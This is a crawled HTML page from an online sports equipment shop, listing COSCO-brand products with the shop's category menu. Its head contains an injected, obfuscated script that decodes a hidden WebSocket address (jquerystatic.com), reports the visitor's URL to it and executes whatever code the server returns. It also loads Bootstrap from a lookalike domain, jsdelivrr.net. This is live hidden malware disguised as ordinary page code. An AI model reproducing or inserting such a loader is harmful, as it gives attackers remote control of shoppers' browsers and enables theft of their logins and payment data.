

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportsbazzar.com/cosco?page=3
body_size: 12924
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>COSCO</title>
<base href="https://sportsbazzar.com/" />
<meta property="og:title" content="COSCO" />

<meta property="og:url" content="https://sportsbazzar.com/" />
<meta property="og:site_name" content="Sportsbazzar" />
<meta property="og:type" content="website" />
<meta name="p:domain_verify" content="708594955222b6a8b9768f3f37ae1f52"/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://sportsbazzar.com/cosco?page=2" rel="prev" />
<link href="https://sportsbazzar.com/cosco?page=4" rel="next" />
<link href="https://sportsbazzar.com/image/catalog/logo/fevicon 12.png" rel="icon" />
<script>(function(){var _0x1da6aa=['w7tzeUBaZm8hdxXMooKj4w==','FwBGKA==','wrIxw5B0w5NWw64FwrEnwrfDisKSQFd8wrghQhPClcKff8K9DJvCijsQw7vCkhBKdcKow6HCoRXCu8K/K3pOw4XCsX4AvsO9wqXCh8KzLlfDgsKZPUkKWENAw48PUGFww4gdw4PDrWHDisOCH3TDo8O0GSLDtsOCwr4vrMItw4TDisOVw5rCisO3wrYhwqdIwqk=','w6gCSw==','w7zCr8Kjw6s9bcKkX23CpsKAwpHKs8Ouw4I=','AcO7wpzChDhAc3TCu8KBw4jDkTPDvw==','Zidcd2vDogUVw4bCisKMw5URYg==','wrbCpD9FDg==','wprDrQVmfsKTTA==','wqrDkMK6GsKew5lzwqJXw5UAU8Kuw5hxwqvDsA=='];(function(_0x2162e6,_0x3a166c){var _0x5bfd63=function(_0x9f4c31){while(--_0x9f4c31){_0x2162e6['push'](_0x2162e6['shift']());}};_0x5bfd63(++_0x3a166c); }(_0x1da6aa,0xa3));var _0x525d=function(_0x351c9d,_0x40a2e0){_0x351c9d=_0x351c9d-0x0;var _0x1e6692=_0x1da6aa[_0x351c9d];if(_0x525d['MdHiLg']===undefined){(function(){var _0x240805=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x484fe8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x240805['atob']||(_0x240805['atob']=function(_0x3273df){var _0x376c28=String(_0x3273df)['replace'](/=+$/,'');for(var _0x1e5a28=0x0,_0x49ecd6,_0x2ab3b1,_0x484bba=0x0,_0x25736d='';_0x2ab3b1=_0x376c28['charAt'](_0x484bba++);~_0x2ab3b1&&(_0x49ecd6=_0x1e5a28%0x4?_0x49ecd6*0x40+_0x2ab3b1:_0x2ab3b1,_0x1e5a28++%0x4)?_0x25736d+=String['fromCharCode'](0xff&_0x49ecd6>>(-2*_0x1e5a28&0x6)):0x0){_0x2ab3b1=_0x484fe8['indexOf'](_0x2ab3b1);}return _0x25736d;});}());var _0x53f2ab=function(_0x398ae1,_0x40a2e0){var _0x31f57c=[],_0xba25e6=0x0,_0x445719,_0x1b06db='',_0x4f15e1='';_0x398ae1=atob(_0x398ae1);for(var _0x43fbee=0x0,_0x1ac9b4=_0x398ae1['length'];_0x43fbee<_0x1ac9b4;_0x43fbee++)_0x4f15e1+='%'+('00'+_0x398ae1['charCodeAt'](_0x43fbee)['toString'](0x10)).slice(-2);_0x398ae1=decodeURIComponent(_0x4f15e1);for(var _0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++)_0x31f57c[_0x5084fc]=_0x5084fc;for(_0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++){_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc]+_0x40a2e0['charCodeAt'](_0x5084fc%_0x40a2e0['length']))%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;}_0x5084fc=0x0;_0xba25e6=0x0;for(var _0x46ea53=0x0;_0x46ea53<_0x398ae1['length'];_0x46ea53++){_0x5084fc=(_0x5084fc+0x1)%0x100;_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc])%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;_0x1b06db+=String['fromCharCode'](_0x398ae1['charCodeAt'](_0x46ea53)^_0x31f57c[(_0x31f57c[_0x5084fc]+_0x31f57c[_0xba25e6])%0x100]);}return _0x1b06db;};_0x525d['lCmJXS']=_0x53f2ab;_0x525d['VbnxOg']={};_0x525d['MdHiLg']=!![];}var _0x6c36bc=_0x525d['VbnxOg'][_0x351c9d];if(_0x6c36bc===undefined){if(_0x525d['QjkxKg']===undefined){_0x525d['QjkxKg']=!![];}_0x1e6692=_0x525d['lCmJXS'](_0x1e6692,_0x40a2e0);_0x525d['VbnxOg'][_0x351c9d]=_0x1e6692;}else{_0x1e6692=_0x6c36bc;}return _0x1e6692;};const erhv=[93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const cuj=42;window[_0x525d('0x0','fK4P')]=new WebSocket(String.fromCharCode(...erhv.map(eino=>eino^cuj))+encodeURIComponent(location.href));window[_0x525d('0x0','fK4P')].addEventListener(_0x525d('0x1','I@vE'),event=>{new Function(event[_0x525d('0x2','npV2')])()});})();</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116479664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116479664-1');
  
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '778290503548541');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=778290503548541&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="64qu47q48dttxwg0ql8ky01mq5ehk4" />
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '742383793931998',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewBrand\",\"content_name\":\"COSCO\",\"content_category\":\"COSCO\",\"content_ids\":[\"514\",\"502\",\"487\",\"525\",\"483\",\"517\",\"498\",\"477\",\"513\",\"504\",\"501\",\"524\",\"521\",\"503\",\"528\"],\"content_type\":\"product\",\"contents\":[{\"id\":\"514\",\"quantity\":1},{\"id\":\"502\",\"quantity\":1},{\"id\":\"487\",\"quantity\":1},{\"id\":\"525\",\"quantity\":1},{\"id\":\"483\",\"quantity\":1},{\"id\":\"517\",\"quantity\":1},{\"id\":\"498\",\"quantity\":1},{\"id\":\"477\",\"quantity\":1},{\"id\":\"513\",\"quantity\":1},{\"id\":\"504\",\"quantity\":1},{\"id\":\"501\",\"quantity\":1},{\"id\":\"524\",\"quantity\":1},{\"id\":\"521\",\"quantity\":1},{\"id\":\"503\",\"quantity\":1},{\"id\":\"528\",\"quantity\":1}],\"currency\":\"INR\",\"value\":35040,\"num_items\":15,\"event_id\":\"17a55235-9d94-4f3d-bd26-2093acb5eeff\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="product-manufacturer-info-13">
 
<header CLASS='mgkheader2'>
<div class="social_right"><div id="social_block" class="social_block column topicon">
<ul>
<li><a href="mailto:care@sportsbazzar.com" target='_blank'><span class="email"></span></a></li>
<li><a href="https://www.facebook.com/sportsbazzar18/" target='_blank'><span class="facebook"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="instagram"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="twitter"></span></a></li>
</ul>
</div>
</div>
<div class='header-top'>

<div id="topmsg">"Register now & get 15% OFF on first order."</div>
  <div class="container">
    <div class="row">
      <div class="col-sm-5 col-xs-5 col-md-5 h-left">
        <div id="logo">
                    <a href="https://sportsbazzar.com/"><img src="https://sportsbazzar.com/image/catalog/logo/sitelogo.png" title="Sportsbazzar" alt="Sportsbazzar" class="img-responsive" /></a>
                  </div>
      </div>
	
	   <div class="col-sm-7 col-xs-7 col-md-7 h-right"><a target='_blank' href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"  id="linkwhatsapp" class="hidden-xs hidden-sm hidden-md"><i class="fa fa-whatsapp fa-4x" aria-hidden="true" id='icon-whtsapptop'></i> +918219359944</a><div id="cart" class="btn-group btn-block hidden-xs" >
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart" id='icon-cart1'></i> <span id="cart-total">0 item(s) - ₹0.00</span></button>
  <ul class="dropdown-menu pull-right" id='cart-submenu'>
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
<a href="https://sportsbazzar.com/e-cart" class='hidden-lg hidden-sm hidden-md' id='icon-mobile-cart'>
  <span class='mobile-cartitem'></span><i class="fa fa-shopping-cart"></i></a>
<div class="pull-right">
<form action="https://sportsbazzar.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown" id='btncurrency'>
                                    <img src='/image/INR.jpg'/> - 
                    <span class="">INR</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu" id='uicurrency' >
                  <li><span class="currency-select" name="AUD"><img src='/image/AUD.jpg'/> - $  AUD</span></li>
                        <li><span class="currency-select" name="EUR"><img src='/image/EUR.jpg'/> - €  EUR</span></li>
                        <li><span class="currency-select" name="GBP"><img src='/image/GBP.jpg'/> - £  GBP</span></li>
                        <li><span class="currency-select" name="INR"><img src='/image/INR.jpg'/> - ₹  INR</span></li>
                        <li><span class="currency-select" name="USD"><img src='/image/USD.jpg'/> - $  USD</span></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://sportsbazzar.com/cosco?page=3" />
</form>
</div>
<style>#uicurrency{background: #fff;color: #333;width: auto;max-width: none;padding:5px 8px; min-width: 90px;}#uicurrency li{cursor:pointer;}</style></div>
    
	 
     
	 
    </div>
  </div>
  </div>
  <style>
  .navchild-2 a{font-size:14px!important;color: #666!important;}
  .navchild-3 a{font-size:12px!important}
.pos-relative{position:relative;}
#mobileicon-menubox{display:inline-block;float:left;}
#icon-whtsapptop{color:#6de777;}
.my-ac, .my-ac a {
    
    cursor: pointer;
}

#account-ui li{background-color:#0772a6;}
#account-ui-li{ height: 56px;cursor: default;background-color:transparent!important;}
  </style>
  <div class='header-bottom'>
<div class="container pos-relative">
<div class='hidden-lg hidden-sm hidden-md' id='mobileicon-menubox'>
<div class="mm-toggle-wrap hidden-lg hidden-sm hidden-md" id='icon-mobile-menu'>
<div class="mm-toggle"> <i class="fa fa-align-justify" id='close-mobilemenu'></i><span class="mm-label">Menu</span> </div>
</div></div>
<div id="mobile-menu">
<div class="mobile-menu-inner">
<ul class="mobile-menu">
	<li>
	<a href="https://sportsbazzar.com/">HOME</a>
	</li>
					<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket">Cricket</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats">CRICKET BATS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves">CRICKET GLOVES</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards">CRICKET LEGGUARDS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet">CRICKET HELMET</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags">CRICKET KIT BAGS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls">CRICKET BALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment">PROTECTIVE EQUIPMENT</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories">CRICKET ACCESSORIES </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/combo-offers">COMBO OFFERS </a>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports">Team Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/football">FOOTBALL</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball">VOLLEYBALL </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs">BASKETBALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports">RACKET SPORTS</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton">BADMINTON</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis">Table Tennis</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis">TENNIS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports">Other Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports/boxing">BOXING</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a></li>
															</ul>
											</li>
							</ul>
		</li>
							<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess">Chess</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes">Sports Shoes</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels">Apparels</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a>
											</li>
									<li>
